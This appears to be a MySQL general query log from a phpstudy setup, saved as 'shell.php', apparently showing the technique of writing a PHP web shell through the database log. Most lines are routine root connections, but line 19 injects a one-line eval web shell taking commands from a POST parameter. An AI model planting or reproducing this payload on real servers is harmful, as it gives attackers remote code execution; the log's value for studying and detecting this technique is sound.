 shell.php
1 C:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 2022-04-30T07:10:49.691912Z 21 Quit
5 2022-04-30T07:11:49.690084Z 22 Connect root@localhost on using TCP/IP
6 2022-04-30T07:11:49.690084Z 22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 2022-04-30T07:11:49.705685Z 22 Query show variables like '%general%'
8 2022-04-30T07:11:49.721285Z 22 Quit
9 2022-04-30T07:13:55.678915Z 23 Connect root@localhost on using TCP/IP
10 2022-04-30T07:13:55.678915Z 23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 2022-04-30T07:13:55.694515Z 23 Init DB mysql
12 2022-04-30T07:13:55.694515Z 23 Query SHOW MASTER LOGS
13 2022-04-30T07:13:55.710115Z 23 Quit
14 2022-04-30T07:13:55.897320Z 24 Connect root@localhost on using TCP/IP
15 2022-04-30T07:13:55.897320Z 24 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
16 2022-04-30T07:13:55.912921Z 24 Quit
17 2022-04-30T07:14:02.340285Z 25 Connect root@localhost on using TCP/IP
18 2022-04-30T07:14:02.340285Z 25 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
19 2022-04-30T07:14:02.355886Z 25 Query SELECT '<?php eval($_POST["cmd"]);?>'
20 2022-04-30T07:14:02.371486Z 25 Quit
21